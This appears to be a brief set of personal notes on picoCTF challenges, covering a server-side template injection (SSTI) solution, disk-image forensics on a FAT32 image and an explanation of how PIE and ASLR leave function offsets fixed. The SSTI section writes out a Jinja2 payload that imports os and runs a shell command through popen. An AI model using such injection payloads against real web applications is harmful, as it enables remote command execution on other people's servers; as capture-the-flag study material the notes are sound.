SSTI

{{request.application.__globals__.__builtins__.__import__('os').popen('cat flag').read()}}

n0s4n1ty 1
Online - Reverse Shell Generator
DISKO 1
FAT32 file system
Sequential access devices are storage devices where data is accessed in a specific order, one after another.
A block device is a type of computer storage device that allows data to be accessed in fixed-size blocks.
Solid state drives (SSD) and hard disk drives (HDD) are data storage devices. SSDs store data in flash memory, while HDDs store data in magnetic disks. SSDs are a newer technology that uses silicon's physical and chemical properties to offer more storage volume, speed, and efficiency. However, HDDs are a cost-efficient option if you require infrequent data access in blocks of 1 MB or more at a time. https://aws.amazon.com/compare/the-difference-between-ssd-hard-drive/
Strings disko-1.dd | grep “picoCTF”
PIE TIME
Due to PIE, the addresses of all functions change on every execution, making a fixed address attack impossible.
The offset between win() and main() remains constant because ASLR (Address Space Layout Randomization) only affects the base address of the binary, not the relative offsets of functions inside it.
ASLR only randomizes the base address (where the program is loaded into memory), but the internal function offsets remain the same.

